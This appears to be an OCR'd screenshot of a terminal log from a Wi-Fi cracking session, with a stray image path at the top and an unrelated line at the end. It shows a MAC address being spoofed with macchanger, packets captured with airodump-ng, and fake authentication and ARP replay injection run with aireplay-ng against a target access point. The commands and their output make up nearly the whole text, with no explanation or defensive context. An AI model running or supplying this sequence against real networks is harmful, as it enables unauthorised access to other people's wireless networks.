 [18:07:11] airmon-ng stop ra0
[18:07:12] ifconfig ra0 down
[18:07:12] macchanger --mac 84:4b:f5:85:ee:ef
ra0
[18:07:12] airmon-ng start ra0
[18:07:12] airodump-ng ra0
[18:07:12] airodump-ng -c 1 -w resultsPassword
--bssid 84:4b:f5:85:ee:ef ra0
[18:07:13] aireplay-ng -1 0 -a 84:4b:f5:85:ee:ef -
h 00:11:22:33:44:55 -e 84:4b:f5:85:ee:ef ra0
[18:07:13] Waiting for beacon frame (BSSID:
84:4b:f5:85:ee:ef on channel 1...
[18:07:14] Sending Authentication Request
(Open System) [ACK]
[18:07:14] Authentication succesfull
[18:07:14] Sending Association Request
[18:07:14] Sending Authentication Request
(Open System) [ACK]
[18:07:15] Authentication succesfull
[18:07:15] Sending Association Request [ACK]
[18:07:15] Association succesfull! (AID: 1)
[18:07:15] Read 189 packets (got 1 ARP request
and 9 ACKs), send 51 packets...
[18:07:16] Read 376 packets (got 2 ARP request
and 18 ACKs), send 105 packets...
[18:07:16] Read 579 packets (got 3 ARP request
and 30 ACKs), send 162 packets...
[18:07:16] Read 783 packets (got 4 ARP request
and 40 ACKs), send 220 packets...
There is: 1 Message For You!